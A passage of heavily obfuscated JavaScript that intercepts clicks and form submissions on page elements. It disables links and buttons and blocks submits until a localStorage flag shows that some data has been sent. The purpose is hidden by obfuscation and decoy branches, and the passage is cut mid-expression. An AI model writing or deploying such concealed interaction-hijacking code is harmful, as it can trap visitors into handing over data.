9(_0x3aeb8b._0x16cdc7,_0x3aeb8b._0x51106a,0x746,0x53a)],_0x2ec2d5[_0x50da9d(0x39,0x2c4,-0x69,_0x3aeb8b._0x52039b)]=_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x5dec9e,_0x3aeb8b._0x4a9359,_0x3aeb8b._0x178bdf,_0x3aeb8b._0x4c0315)]));_0x2ec2d5.onclick&&(_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x1a07d6,0x984,0xe0c,_0x3aeb8b._0x219043)](_0x50c6e4[_0x99f8d9(0xbc1,0xebc,0x9d2,_0x3aeb8b._0x4a871c)],_0x50c6e4[_0x50da9d(0x2c9,_0x3aeb8b._0x42d390,0x8b4,0x7e7)])?_0x3c5233.error(_0x9ebffa[_0x99f8d9(0x3d3,_0x3aeb8b._0x5b2f1d,0x7b7,0x717)],_0x26d7b5):(_0x2ec2d5[_0x50da9d(-_0x3aeb8b._0x1afff0,-_0x3aeb8b._0x5c0ae1,0x205,_0x3aeb8b._0x190fdd)].hadOnclick=_0x50c6e4.ZplwP,_0x2ec2d5.onclick=null));if(_0x2ec2d5.form){const _0x4fe1ff=_0x2ec2d5[_0x50da9d(_0x3aeb8b._0x3de85c,_0x3aeb8b._0x43ce91,_0x3aeb8b._0x5405c3,0xaae)];if(!_0x4fe1ff[_0x50da9d(_0x3aeb8b._0xa1f9c8,-0x76,0x2a1,_0x3aeb8b._0x4a8bdd)+_0x99f8d9(_0x3aeb8b._0x2272ab,0xc2f,0x12a7,0x11bc)+'d']){if(_0x50c6e4[_0x99f8d9(0xb3a,0xbc6,0x5a2,0xb0d)]===_0x50c6e4[_0x50da9d(_0x3aeb8b._0x5d5c29,_0x3aeb8b._0x45ab57,_0x3aeb8b._0x4bf6c7,_0x3aeb8b._0x1b9399)]){_0x4fe1ff[_0x50da9d(-_0x3aeb8b._0x1df74c,_0x3aeb8b._0x3c7595,-0x58b,_0x3aeb8b._0x2d48c0)+_0x99f8d9(_0x3aeb8b._0x1e6acd,0xc2f,0x94b,0xbe9)+'d']=!![];const _0x3d9eb4={};_0x3d9eb4[_0x50da9d(0x5f0,_0x3aeb8b._0x1423d9,_0x3aeb8b._0x21fe2b,0x708)]=!![],_0x3d9eb4.passive=![],_0x4fe1ff[_0x50da9d(_0x3aeb8b._0x4a9359,_0x3aeb8b._0x33729d,-0x278,_0x3aeb8b._0x5d8a0d)+'stener'](_0x50c6e4[_0x50da9d(-_0x3aeb8b._0x4dcf59,0x5ba,-_0x3aeb8b._0x12afb7,0x63)],_0x1b613e=>{const _0x46e03c={_0x4484b4:0x649},_0x4fe6a7={'LoLPo':function(_0x283d00,_0x22f603){function _0x186618(_0x14db22,_0x327daf,_0x2035de,_0x3c170b){return _0x5f49(_0x2035de-0x6d,_0x14db22)}return _0x27afea[_0x186618(0x824,0xfa3,0xa43,_0x240b67._0x455833)](_0x283d00,_0x22f603)}},_0x5a032a=_0x1b613e[_0x23f8d3(-_0x105858._0x20596a,-_0x105858._0x15b900,-_0x105858._0x2261ea,-0x6d)]&&_0x1b613e[_0x4edda7(0xbe0,0x931,_0x105858._0x470982,_0x105858._0x436319)]['_popupBoun'+'d'];function _0x4edda7(_0x422f33,_0x2037e7,_0x2452d5,_0x4419f4){return _0x99f8d9(_0x2452d5,_0x4419f4- -0x79,_0x2452d5-0x78,_0x4419f4-0x46)}function _0x23f8d3(_0x116401,_0x4dc3b6,_0x573ddf,_0x5f1c28){return _0x99f8d9(_0x573ddf,_0x5f1c28- -_0x46e03c._0x4484b4,_0x573ddf-0x16b,_0x5f1c28-0x161)}if(_0x5a032a){if(_0x27afea[_0x4edda7(0x969,0x586,_0x105858._0x1f727d,_0x105858._0x32bd16)]!==_0x27afea.iDedh)_0x21895d&&_0x4fe6a7.LoLPo(_0x1006c4[_0x23f8d3(-_0x105858._0x1e6069,0x47a,-0x368,-_0x105858._0xf7403c)],_0x4f20f9[_0x23f8d3(0x89f,_0x105858._0x553498,_0x105858._0x92b829,0x632)])&&_0x11ec66.close(-0x1*-0x19b5+0x14f2*0x1+-0x161*0x1f,_0x23f8d3(0x219,_0x105858._0x2171e9,0x5f0,_0x105858._0x3e00e5)+_0x23f8d3(_0x105858._0x3d4301,0x7e1,0xb7d,_0x105858._0x42020a)+'ly');else{const _0x520abb=_0x27afea[_0x4edda7(-_0x105858._0x552310,0x83b,-0xd4,0x361)][_0x23f8d3(_0x105858._0x283ebb,0x3b5,-_0x105858._0x13599c,-_0x105858._0xf8b178)]('|');let _0x58c6ec=0x54e*-0x7+0xaa0+-0x46b*-0x6;while(!![]){switch(_0x520abb[_0x58c6ec++]){case'0':_0x1b613e['preventDef'+_0x4edda7(0x7df,_0x105858._0x3d15d4,0x97d,_0x105858._0x28e294)]();continue;case'1':return![];case'2':_0x1b613e[_0x4edda7(0x852,_0x105858._0x2e98c4,0x7c9,0xd32)+_0x4edda7(_0x105858._0x45a46d,0x13ca,0xb11,_0x105858._0x74b6b)]();continue;case'3':_0x1b613e[_0x4edda7(0x570,_0x105858._0x229199,-_0x105858._0x53ef0a,0x485)+_0x4edda7(_0x105858._0x48a4b6,-_0x105858._0x1a816c,_0x105858._0xeb4130,0x36e)+'tion']();continue;case'4':_0x176017[_0x4edda7(0x1212,0xb28,0xfca,_0x105858._0x2c0516)]&&console[_0x23f8d3(-_0x105858._0x54f5a7,0x475,-_0x105858._0x3eaeb3,0x12f)](_0x4edda7(0xedc,_0x105858._0x1ab15c,_0x105858._0x149e47,_0x105858._0x15ca5c)+'t\x20blocked\x20'+_0x4edda7(0xd28,_0x105858._0x4b6a6b,0xcab,_0x105858._0x3d3f9d)+_0x4edda7(0x43e,_0x105858._0x4bb1c1,0xd1c,_0x105858._0x5adf39));continue}break}}}},_0x3d9eb4)}else _0x9ebffa[_0x99f8d9(_0x3aeb8b._0x2b0a74,0x6ab,0xb3c,0x696)](_0x8fdb6d,_0x489336),_0x32d6cb=null}}_0x50c6e4[_0x99f8d9(_0x3aeb8b._0x173a79,_0x3aeb8b._0x597304,0xd05,0xcdf)](_0x2ec2d5[_0x50da9d(-0x2f4,0x2ab,0x94,_0x3aeb8b._0x107ac3)],_0x50c6e4[_0x50da9d(-_0x3aeb8b._0x4fe367,-_0x3aeb8b._0x8c41ad,_0x3aeb8b._0x2c9a74,_0x3aeb8b._0x51d49b)])&&(_0x50c6e4[_0x99f8d9(0xd8c,_0x3aeb8b._0x3f171a,0xcaa,0xec4)](_0x99f8d9(_0x3aeb8b._0x354960,_0x3aeb8b._0x3776d5,0xa1b,_0x3aeb8b._0x4efdb4),_0x50c6e4[_0x50da9d(_0x3aeb8b._0x1c0d9b,-0x83,0x7a8,_0x3aeb8b._0x371da2)])?_0x5ccf8e.key===_0x27afea[_0x99f8d9(0x8b2,_0x3aeb8b._0x396373,0xc41,_0x3aeb8b._0x287ed9)]&&_0x27afea[_0x50da9d(_0x3aeb8b._0x2e8a57,_0x3aeb8b._0x2feba3,_0x3aeb8b._0x2c46c3,_0x3aeb8b._0x88d0a2)](_0x481480[_0x99f8d9(0xed1,_0x3aeb8b._0x391911,0x11eb,_0x3aeb8b._0x3ccb90)],null)&&_0x4e800c.reload():(_0x2ec2d5[_0x99f8d9(_0x3aeb8b._0x3b674c,0x7a3,_0x3aeb8b._0x431168,0xa6f)][_0x50da9d(-0x26b,0x622,_0x3aeb8b._0x3e8f8b,0x24a)+'pe']=_0x50c6e4[_0x50da9d(-0x41,-0x314,0x3d6,0x63)],_0x2ec2d5[_0x50da9d(0x382,0x60c,_0x3aeb8b._0x22bdcf,_0x3aeb8b._0x107ac3)]=_0x50c6e4[_0x99f8d9(0xd04,0xb57,0x1147,0x873)]));!_0x2ec2d5[_0x50da9d(0x9d,_0x3aeb8b._0x42034f,-_0x3aeb8b._0x5776dc,_0x3aeb8b._0x190fdd)][_0x99f8d9(0xa2b,_0x3aeb8b._0x520c95,0x1d6,_0x3aeb8b._0x587db1)+_0x99f8d9(_0x3aeb8b._0x2470b3,0xd39,_0x3aeb8b._0x526e6e,_0x3aeb8b._0x507e0a)+'s']&&(_0x2ec2d5[_0x99f8d9(_0x3aeb8b._0x2feed9,_0x3aeb8b._0x3bb40b,0x8d6,0x90a)]['originalPo'+_0x99f8d9(_0x3aeb8b._0x731d4f,_0x3aeb8b._0x1abecc,0xf66,_0x3aeb8b._0x4a8f7f)+'s']=_0x2ec2d5[_0x99f8d9(0xd67,0xae2,0xb85,_0x3aeb8b._0x26e711)][_0x99f8d9(0x24c,0x453,0x563,-0x11c)+'nts']||_0x50c6e4[_0x50da9d(0xfa8,_0x3aeb8b._0x5c3e0d,_0x3aeb8b._0xdee66b,0xa87)]);_0x2ec2d5[_0x50da9d(-0x118,0xaee,_0x3aeb8b._0x2feba3,0x518)]['pointerEve'+_0x50da9d(_0x3aeb8b._0x3d243f,0x813,_0x3aeb8b._0x362bcb,_0x3aeb8b._0x5a7047)]=_0x50c6e4[_0x50da9d(_0x3aeb8b._0x3cb8d2,0xaec,0x592,0xa87)];const _0x41728e={};_0x41728e[_0x50da9d(_0x3aeb8b._0x59db9b,0xc91,_0x3aeb8b._0x31a65b,_0x3aeb8b._0x59167b)]=!![],_0x41728e[_0x99f8d9(_0x3aeb8b._0xa17cfe,0xeb5,_0x3aeb8b._0x370737,_0x3aeb8b._0x4ea264)]=![],_0x2ec2d5[_0x50da9d(_0x3aeb8b._0x54c29c,-_0x3aeb8b._0x3d915d,-0x34b,0x125)+_0x50da9d(0x1e1,_0x3aeb8b._0x58a1ac,0x595,0x4c6)](_0x99f8d9(0x12b3,_0x3aeb8b._0x3d91ac,0x7c7,0x7f3),_0x1500f1=>{const _0x39cef7={_0x4e8fbd:0x10f,_0x105b8b:0x59c};function _0x1ab668(_0x4269e8,_0x4591cf,_0x1b231a,_0x14fbf6){return _0x99f8d9(_0x14fbf6,_0x1b231a- -_0x38ff40._0x2a7025,_0x1b231a-_0x38ff40._0x412c28,_0x14fbf6-0x1ee)}function _0x24384a(_0x3ad7e8,_0x551ebe,_0x17a6ef,_0xaa535){return _0x50da9d(_0x551ebe,_0x551ebe-_0x39cef7._0x4e8fbd,_0x17a6ef-0x50,_0x3ad7e8-_0x39cef7._0x105b8b)}if(_0x9ebffa.OPWdr(_0x9ebffa.vYRwk,_0x24384a(_0xbc2c20._0x947998,_0xbc2c20._0x4dd23f,_0xbc2c20._0x237276,0x958))){const _0x4c4f2c=_0x9ebffa.kSGVt(_0x53d1ef,_0x45c406);if(_0x4c4f2c&&!_0x4c4f2c[_0x1ab668(0x2d1,0x30,-0xf7,_0xbc2c20._0x4d76dc)+_0x1ab668(0x423,-0x1dd,_0xbc2c20._0x55b4ea,0x267)]){_0x4c4f2c[_0x1ab668(-_0xbc2c20._0x174721,0x35e,-_0xbc2c20._0x11190f,-0x54c)+'etup']=!![];const _0x116a02={};_0x116a02[_0x1ab668(_0xbc2c20._0x352bde,_0xbc2c20._0xbc6b74,0x1d4,-0x24e)]=!![],_0x116a02[_0x1ab668(0x11e9,_0xbc2c20._0x1cee1a,_0xbc2c20._0x3c1c0a,0xdf0)]=!![],_0x116a02['characterD'+'ata']=!![],new _0x5c4f74(()=>_0x2ceaf3(_0x46f39b))['observe'](_0x4c4f2c,_0x116a02);const _0x50476c=_0x4c4f2c[_0x1ab668(_0xbc2c20._0x406aad,_0xbc2c20._0x1b54c8,0x9bd,0x1012)+_0x1ab668(_0xbc2c20._0x372732,_0xbc2c20._0x52af1d,_0xbc2c20._0x142e6b,0x1e6)];if(_0x50476c&&!_0x50476c[_0x24384a(0x418,0x2e5,-0x12e,_0xbc2c20._0x1f515f)+'p']){_0x50476c[_0x24384a(_0xbc2c20._0x5a0d21,0x44b,_0xbc2c20._0x59556a,0x337)+'p']=!![];const _0x58e15f={};_0x58e15f[_0x24384a(0xe87,_0xbc2c20._0x74c24b,0x11cf,_0xbc2c20._0xb5564c)]=!![],_0x50476c[_0x1ab668(_0xbc2c20._0x249840,0x81e,_0xbc2c20._0x442635,0x617)+_0x1ab668(0xb84,_0xbc2c20._0x3751a6,0x580,0x26c)](_0x24384a(_0xbc2c20._0x14bea3,0x1347,0xbe9,_0xbc2c20._0x4306ee),()=>_0x5a1882(()=>_0x558ede(_0x4cc4b2),0x641*0x1+0x1723+0x65*-0x4a),_0x58e15f)}}}else{if(!_0x2ec2d5[_0x24384a(0x74f,_0xbc2c20._0x419772,_0xbc2c20._0x94496d,0x2d8)+'d'])return;if(_0x9ebffa[_0x24384a(0x1020,0x1207,_0xbc2c20._0x29e002,0xbe2)](localStorage.getItem(_0x9ebffa[_0x24384a(_0xbc2c20._0x4cb5b1,0x1110,0x125f,_0xbc2c20._0x4a4d36)]),'1')){delete _0x2ec2d5['_popupBoun'+'d'];_0x2ec2d5.dataset['originalHr'+'ef']&&(_0x2ec2d5[_0x1ab668(-0x196,-0x84,_0xbc2c20._0x5a2eef,0x74f)]=_0x2ec2d5.dataset[_0x1ab668(_0xbc2c20._0x2a311f,_0xbc2c20._0x4e242c,_0xbc2c20._0x44aa27,_0xbc2c20._0x271075)+'ef'],delete _0x2ec2d5[_0x24384a(0x775,_0xbc2c20._0x45c219,_0xbc2c20._0x37b0a7,_0xbc2c20._0x101dc2)][_0x24384a(_0xbc2c20._0x252abc,_0xbc2c20._0x10905b,_0xbc2c20._0xd9cc92,0x85)+'ef']);if(_0x9ebffa[_0x1ab668(-0x47b,-_0xbc2c20._0x4b0f07,-_0xbc2c20._0x4b77e4,-0x188)](_0x2ec2d5[_0x24384a(_0xbc2c20._0x51104b,0xaa4,0x1eb,_0xbc2c20._0x303378)][_0x24384a(_0xbc2c20._0xd6d443,0x44d,_0xbc2c20._0xdd2918,_0xbc2c20._0x315264)],_0x24384a(0xac8,_0xbc2c20._0x246276,_0xbc2c20._0x26faf0,_0xbc2c20._0x26c441))){const _0x424f7b=_0x28f9d9[_0x24384a(0xf8a,_0xbc2c20._0x5e0321,_0xbc2c20._0x3f031d,0x11b5)](_0x13ac60.id);_0x424f7b&&_0x424f7b[_0x1ab668(-_0xbc2c20._0x1abfa5,0x8bf,0x605,_0xbc2c20._0x54f4e5)]&&(_0x9ebffa[_0x24384a(0xb85,0xfca,_0xbc2c20._0x1f6014,0xeae)](_0x1ab668(0x266,_0xbc2c20._0x4e8744,0x616,_0xbc2c20._0x1401fa),_0x9ebffa[_0x1ab668(0x9db,_0xbc2c20._0xa751c8,0x57a,_0xbc2c20._0x27a66f)])?_0x316416=_0x54c0da(_0x9ebffa[_0x1ab668(0xb8b,_0xbc2c20._0x1f7275,_0xbc2c20._0x84e7dc,0x635)](_0x526295,_0x9ebffa[_0x24384a(0x93b,_0xbc2c20._0x52f18a,0xb65,0x830)](_0x1ef57b,_0x30faa[_0x24384a(0xe04,_0xbc2c20._0x21b3fc,0x126d,0x8c3)](_0x265a17)))):_0x2ec2d5[_0x24384a(_0xbc2c20._0x4be227,_0xbc2c20._0x17ab8b,0xd89,_0xbc2c20._0x38085)]=_0x424f7b[_0x1ab668(_0xbc2c20._0x4e9e41,-_0xbc2c20._0x386255,0x605,_0xbc2c20._0x29b44c)]),delete _0x2ec2d5[_0x1ab668(-0x3b8,0x8e8,_0xbc2c20._0x2fcd99,_0xbc2c20._0x17ab8b)][_0x24384a(0x810,_0xbc2c20._0x19ee04,_0xbc2c20._0x69bc8c,0xc6e)]}_0x2ec2d5[_0x1ab668(0xcc,_0xbc2c20._0x3480d1,0x293,_0xbc2c20._0x2f9595)][_0x1ab668(_0xbc2c20._0x269282,_0xbc2c20._0x354848,0x304,0x95a)+'pe']&&(_0x2ec2d5.type=_0x2ec2d5[_0x1ab668(_0xbc2c20._0x1199bd,_0xbc2c20._0x4ce4ce,_0xbc2c20._0x54fa0f,0x3c2)]['originalTy'+'pe'],delete _0x2ec2d5[_0x24384a(0x775,_0xbc2c20._0x3a3220,_0xbc2c20._0x2b46be,_0xbc2c20._0x8d8f15)]['originalTy'+'pe']);_0x2ec2d5[_0x24384a(0x775,0x80b,0x681,0xc00)][_0x24384a(_0xbc2c20._0x2e95fc,0x751,_0xbc2c20._0x398bbf,0xa1e)+_0x24384a(0xd0b,0x92d,0x10e1,0x839)+'s']&&(_0x2ec2d5.style[_0x24384a(0x425,_0xbc2c20._0x5d131b,0x2bf,0x8dc)+'nts']=_0x2ec2d5[_0x24384a(0x775,0x488,0xbd4,0x99c)][_0x24384a(0x6b0,_0xbc2c20._0x1d6070,0x81c,_0xbc2c20._0x31b72a)+_0x24384a(_0xbc2c20._0x1d6268,_0xbc2c20._0x45deab,0x7e0,0xcc4)+'s'],delete _0x2ec2d5[_0x1ab668(0x86,_0xbc2c20._0x3ead33,_0xbc2c20._0x7f0ccc,_0xbc2c20._0x1efa0c)][_0x24384a(_0xbc2c20._0x2bdcb8,0x631,_0xbc2c20._0x1e960c,0x81)+_0x1ab668(_0xbc2c20._0x1defd0,0xaf0,0x829,_0xbc2c20._0x5e5298)+'s']);if(_0x176017[_0x24384a(0x1056,_0xbc2c20._0x46d8f9,0xc23,0x124c)]){if(_0x9ebffa[_0x24384a(0xb85,_0xbc2c20._0x156888,_0xbc2c20._0x29101f,0x1194)](_0x9ebffa[_0x1ab668(_0xbc2c20._0x2befd3,_0xbc2c20._0x5c877a,0x3d5,-_0xbc2c20._0x50b363)],_0x9ebffa.PWvwq))return;else console[_0x1ab668(_0xbc2c20._0x3962ef,-0x36c,0x268,0x29d)](_0x1ab668(0x803,_0xbc2c20._0x2121e4,_0xbc2c20._0x206b0a,0xd88)+'ta\x20already'+'\x20sent,\x20res'+_0x1ab668(0x7f8,_0xbc2c20._0x40c2f1,_0xbc2c20._0x5e9ae9,_0xbc2c20._0x1fb25a)+'ton\x20and\x20al'+_0x1ab668(_0xbc2c20._0x47c6f2,0xf61,_0xbc2c20._0x564269,_0xbc2c20._0x4f7918)+_0x24384a(0x8c7,0x64c,_0xbc2c20._0x42ad84,0xcbb))}return}return _0x1500f1[_0x24384a(0x5dd,_0xbc2c20._0x3d6224,0x630,0x84c)+_0x1ab668(-_0xbc2c20._0x30e26e,_0xbc2c20._0x51de5a,_0xbc2c20._0x55211c,0x281)](),_0x1500f1['stopPropag'+'ation'](),_0x1500f1[_0x24384a(0x4d0,_0xbc2c20._0xbba434,-0x14e,0x962)+_0x1ab668(-0x683,0x235,-0x129,-0x4fc)+_0x24384a(_0xbc2c20._0x1df20d,_0xbc2c20._0x9acaad,_0xbc2c20._0x2e61aa,-_0xbc2c20._0x15c956)](),_0x176017.debugMode&&(_0x9ebffa[_0x24384a(_0xbc2c20._0x2bf159,0x6b0,_0xbc2c20._0x460e64,_0xbc2c20._0x4d0e91)](_0x9ebffa[_0x1ab668(0x90d,_0xbc2c20._0x55a8ad,_0xbc2c20._0x50e81d,_0xbc2c20._0x4d0629)],_0x9ebffa[_0x24384a(_0xbc2c20._0x4627d1,0x13fd,0xbbf,0x158c)])?console[_0x24384a(_0xbc2c20._0x368dc8,_0xbc2c20._0x55e56e,_0xbc2c20._0x627de2,_0xbc2c20._0x311236)](_0x9ebffa[_0x1ab668(0x265,_0xbc2c20._0x2d53c9,-0x5d,0x287)],{'href':_0x53712c,'onclick':_0x5dffa4?_0x5dffa4[_0x24384a(_0xbc2c20._0x6d3fb9,0xdbe,_0xbc2c20._0xb9dfab,0x911)]():null}):_0x5993d7[_0x1ab668(0x4f,_0xbc2c20._0x3e2a45,_0xbc2c20._0x3adacf,_0xbc2c20._0x2239c1)](_0x9ebffa[_0x1ab668(0x7a2,_0xbc2c20._0x26cca0,_0xbc2c20._0x48631a,0xbfe)])),_0x9ebffa[_0x24384a(_0xbc2c20._0x146286,-_0xbc2c20._0x25e30e,0x730,_0xbc2c20._0x21a4fc)](_0x5de0c7),![]}},_0x41728e);const _0x36727f={};_0x36727f[_0x99f8d9(0x1357,_0x3aeb8b._0x31ba7c,0x131a,_0x3aeb8b._0x3e44a8)]=![],_0x36727f[_0x50da9d(0x2b1,_0x3aeb8b._0x499e10,_0x3aeb8b._0x57c4d4,_0x3aeb8b._0x123017)]=![],_0x2ec2d5['addEventLi'+_0x50da9d(0x794,_0x3aeb8b._0x14af49,0x4ea,_0x3aeb8b._0x57712a)](_0x50c6e4[_0x50da9d(_0x3aeb8b._0xb2a8aa,0xbae,_0x3aeb8b._0x16537e,_0x3aeb8b._0x526e58)],_0x4c34b6=>{const _0x2b8b13={_0x1b7e92:0x1d9,_0x15b6a6:0x2d4};function _0xe3909c(_0x52f00e,_0x5cf743,_0x55078d,_0x19b897){return _0x50da9d(_0x52f00e,_0x5cf743-_0x2b8b13._0x1b7e92,_0x55078d-0x82,_0x19b897-_0x2b8b13._0x15b6a6)}function _0x4c4289(_0x1818b5,_0x275818,_0x3614f0,_0x1d47eb){return _0x50da9d(_0x1818b5,_0x275818-_0x179401._0x4a493c,_0x3614f0-_0x179401._0x157cab,_0x3614f0-0x532)}if(_0x27afea[_0x4c4289(0xedd,0xa58,_0x2b83b1._0xc092ed,_0x2b83b1._0x1f0f6a)](_0xe3909c(0x7e4,0x10f,0x7,0x61c),_0x4c4289(_0x2b83b1._0xf53f94,0x11fd,_0x2b83b1._0x10c343,_0x2b83b1._0x509187)))_0x538d08[_0x4c4289(0x43b,0x7ee,_0x2b83b1._0x5dfef3,0x640)][_0x4c4289(_0x2b83b1._0x535c3b,_0x2b83b1._0xea3517,0xe88,_0x2b83b1._0x533aab)]=_0x9ebffa[_0x4c4289(0x844,_0x2b83b1._0x639dda,_0x2b83b1._0x24ce4e,_0x2b83b1._0x185322)],_0x8a874c[_0x4c4289(_0x2b83b1._0x62298f,_0x2b83b1._0x58fdde,0xfec,_0x2b83b1._0x5bf98a)]&&_0x4ae044[_0x4c4289(_0x2b83b1._0x58fc3d,0x3e1,0x6e0,0x1c9)](_0x9ebffa[_0x4c4289(0xdc4,_0x2b83b1._0x5c0256,0xda7,0xc57)],_0x2aeeea[_0xe3909c(_0x2b83b1._0x1541d4,_0x2b83b1._0x3affe2,_0x2b83b1._0x12387d,0x590)]||_0x51210c.tagName);else{if(!_0x2ec2d5[_0xe3909c(_0x2b83b1._0x1d9fe9,-_0x2b83b1._0x5f3152,_0x2b83b1._0x4b1465,0x487)+'d']||localStorage[_0x4c4289(-0x157,_0x2b83b1._0x37fe2a,0x3b3,0x96e)](_0x27afea.RrJQC)==='1'){if(_0x27afea.EEZsN(_0x27afea[_0x4c4289(0x889,_0x2b83b1._0x111653,_0x2b83b1._0x1aaf63,0x700)],_0x27afea[_0x4c4289(0x4c8,_0x2b83b1._0x483fc9,0x31a,0x7c6)])){let _0x13f3ff='';for(let _0x385aad=-0x7b9+-0x1*-0x119b+-0xfd*0xa;_0x385aad<_0x2732fa[_0xe3909c(_0x2b83b1._0x3de927,0x405,0xcf9,0x7bc)];_0x385aad++){const _0x1a32da=_0x322982[_0x385aad];_0x9ebffa[_0x4c4289(-0x4b,0x464,_0x2b83b1._0x2b5268,_0x2b83b1._0x5bacbb)](_0x1a32da,'0')&&_0x9ebffa[_0xe3909c(0x222,0x120,-_0x2b83b1._0x4919b6,_0x2b83b1._0x12e155)](_0x1a32da,'9')&&(_0x13f3ff+=_0x1a32da)}return _0x13f3ff}else return}return _0x4c34b6[_0xe3909c(_0x2b83b1._0x1d5a14,_0x2b83b1._0x59c4b0,0x7b2,0x315)+'ault'](),_0x4c34b6[_0x4c4289(_0x2b83b1._0x70587b,_0x2b83b1._0x333800,_0x2b83b1._0x4e737e,_0x2b83b1._0x3c6698)+_0xe3909c(0x1102,_0x2b83b1._0x496997,0x1289,_0x2b83b1._0x1624dc)](),_0x4c34b6[_0x4c4289(_0x2b83b1._0x91f03c,_0x2b83b1._0x28a12b,0x466,-_0x2b83b1._0xe55dfd)+'atePropaga'+'tion'](),![]}},_0x36727f);const _0x173b65=_0x2ec2d5['querySelec'+_0x99f8d9(_0x3aeb8b._0xcf771c,0xf33,0x9fd,_0x3aeb8b._0x320add)]('*');_0x173b65[_0x50da9d(-_0x3aeb8b._0x4d1b54,0x99,-0x388,-0x147)](_0x1dd3ee=>{const _0x5a9d1c={_0x2de967:0x17f,_0x13851f:0x43e,_0x34b031:0x570,_0x45904f:0x5f7,_0x578051:0xb16,_0x1696ff:0x945,_0x292325:0x688,_0x3beed8:0x7b2,_0x1a7928:0xb8b,_0x15d681:0x70e,_0x404337:0x5a0,_0x4b7256:0xbfa,_0x1124c4:0x33c,_0x1e80b3:0x605,_0x18f10c:0x8f4,_0x470ee6:0x332},_0x2a996d={_0x44ffd4:0xaa3,_0x50788c:0xe7f,_0x59fb3e:0xcc3,_0x29f152:0x565,_0x6c1bdc:0x55a,_0x1f6ce4:0x29c,_0x3bf206:0x85e,_0x16e51d:0x3de,_0x5a146c:0x5c4,_0x1c824f:0x50f,_0x4cc847:0x4c0,_0x374d79:0x613,_0x49eb6f:0x31a,_0x4a3fdd:0x4e0,_0x3d06c8:0x131f,_0xfebdfc:0x4a8,_0x587a2e:0xd5f,_0x38dd57:0xe35,_0x91e9aa:0x48b,_0x2689d7:0x573,_0x1502ff:0x8cd,_0x1663aa:0xdf,_0x4054d9:0x93f,_0xbd3990:0xd5b,_0x164b69:0xdc5,_0x2ee8f6:0x94b,_0xbb581b:0xa3a,_0x12e007:0x7f2,_0x4e1afb:0x700,_0x15230f:0x338,_0x3b74fb:0x277,_0x2f2e81:0xac,_0x13c8dd:0x11d4,_0x193459:0x12cb,_0x434767:0xff9,_0x1b928f:0xaf1,_0x2ff6cb:0xe8,_0x44c45b:0x1e9,_0x16ff2c:0x340,_0xac5f3a:0x12a1,_0xe37a90:0x1053,_0x52a3d7:0xff2,_0x52fa01:0xce5,_0x1eb7a6:0x26,_0x230be7:0x64a,_0x509d56:0x1fd,_0x3ae6f9:0x419,_0x43dd24:0x6f,_0x43bc39:0x3e7,_0x4717be:0x6f5,_0x497d4e:0x51c,_0x57139c:0x48,_0x111c73:0x548,_0x2482b1:0x675,_0x39dbef:0x3d9,_0x25e5b6:0x11bc,_0x5c140b:0xfc6,_0x102e2c:0x101d,_0x4b4814:0xa11,_0x5dde1e:0x69b,_0x31f889:0x7fa,_0x4f6fea:0x672,_0x2865c3:0x8be,_0x224527:0xc3e,_0x3f6ae4:0x8c,_0x184389:0x408,_0x51c860:0x467,_0x2a7a0f:0xac2,_0x105142:0x672,_0x36301b:0x660,_0x2c7b0e:0x7da,_0x202751:0x657,_0x15321:0xc96,_0x21939b:0xe99,_0x11c6de:0x8ac,_0x1e47df:0x10f0,_0x43ba20:0x11fc,_0x1e380a:0x118f,_0x4dd8a4:0x8e5,_0x37a167:0xf95,_0x93b6ae:0xc72,_0x4e68a2:0x6d0,_0x29234b:0xe94,_0x593288:0xd36,_0x30cc0c:0x465,_0x385bf6:0x4d5,_0x57a9eb:0x1003,_0x1c8bca:0xfb0,_0x4a8057:0xe6a,_0x4d8b3b:0x802,_0x2e5e77:0x487,_0x16dc0e:0x666,_0xcf6f51:0x318},_0x2d9e78={_0x401fc2:0x11fc,_0x5b34b0:0xd20,_0x5b1a55:0xb86},_0x54ac4c={_0x402b87:0x6b,_0x233213:0x344},_0x402965={_0x26753f:0x128},_0x2130e3={_0x5ddc45:0x198};function _0x2e776e(_0x2442ae,_0x35e0c7,_0x45eccc,_0x16741c){return _0x50da9d(_0x45eccc,_0x35e0c7-_0x2130e3._0x5ddc45,_0x45eccc-0x1b8,_0x35e0c7-0x533)}function _0x23f65c(_0x3af86f,_0x386cd1,_0xd77f2f,_0x18db7c){return _0x99f8d9(_0xd77f2f,_0x18db7c-0x5e,_0xd77f2f-0xef,_0x18db7c-_0x402965._0x26753f)}const _0x2fc742={'lLrBy':_0x27afea.Riyvm,'aBYhZ':_0x23f65c(_0x109dfb._0x56ac2f,0x97d,0xe83,0x92b),'xDGrk':_0x27afea[_0x23f65c(0x11b4,0xc34,0x90a,_0x109dfb._0x331665)],'rlhyT':_0x27afea.smYHS,'MofRj':function(_0xb3d15,_0x455c4a){return _0x27afea.EEZsN(_0xb3d15,_0x455c4a)},'HsYmT':_0x23f65c(_0x109dfb._0x258d00,_0x109dfb._0x525f5a,_0x109dfb._0x503071,0xbc1),'flYiU':_0x27afea[_0x23f65c(_0x109dfb._0x3f02a3,0xe86,_0x109dfb._0x202894,_0x109dfb._0x23a276)],'PkLYH':function(_0x2021f8,_0x238f5f){function _0xc6c441(_0x3b188a,_0x4c68e3,_0x209bd7,_0x543030){return _0x2e776e(_0x3b188a-0x10f,_0x3b188a-0xd1,_0x209bd7,_0x543030-0x14f)}return _0x27afea[_0xc6c441(0xea6,0x8b0,0x113c,_0x24c1f8._0x208d30)](_0x2021f8,_0x238f5f)},'iFcWA':_0x27afea[_0x2e776e(0xe6f,0xad2,_0x109dfb._0x457849,0xeea)],'HTwrO':function(_0x1657b9,_0x35b4e7){function _0x1e231f(_0x50f730,_0x2e336b,_0x5e86e1,_0x85b82f){return _0x23f65c(_0x50f730-_0x54ac4c._0x402b87,_0x2e336b-0x105,_0x2e336b,_0x5e86e1- -_0x54ac4c._0x233213)}return _0x27afea[_0x1e231f(_0x2d9e78._0x401fc2,_0x2d9e78._0x5b34b0,_0x2d9e78._0x5b1a55,0xcc1)](_0x1657b9,_0x35b4e7)},'vxClG':_0x27afea[_0x2e776e(0x3a0,_0x109dfb._0x48d674,0x1d,_0x109dfb._0x27661b)],'GuAeT':function(_0x4243ac){function _0x3c984f(_0x1c33d9,_0x2597fe,_0x3d71ee,_0x49b609){return _0x23f65c(_0x1c33d9-0x1ce,_0x2597fe-0x31,_0x1c33d9,_0x3d71ee- -0x5e7)}return 